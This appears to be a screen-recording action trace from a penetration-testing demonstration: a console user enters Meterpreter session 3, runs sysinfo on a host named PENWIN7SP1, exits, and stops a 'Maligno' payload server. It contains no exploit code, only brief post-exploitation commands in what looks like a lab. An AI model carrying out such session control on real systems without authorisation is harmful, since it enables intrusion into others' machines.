
{"action": "type", "text": "exit"}

{"action": "mouse_move", "coordinate": [641, 266]}

{"action": "mouse_move", "coordinate": [632, 228]}

{"action": "mouse_move", "coordinate": [637, 301]}

{"action": "mouse_move", "coordinate": [606, 262]}

Step: Enter Meterpreter session 3, run sysinfo showing PENWIN7SP1, then exit the session
{"action": "type", "text": "sessions -i"}

{"action": "type", "text": "3"}
{"action": "type", "text": "sysinfo"}

{"action": "type", "text": "exit"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [324, 233]}

Step: Interrupt the Maligno server with Ctrl+C so it removes its cache and resource files
{"action": "key", "text": "ctrl+c"}
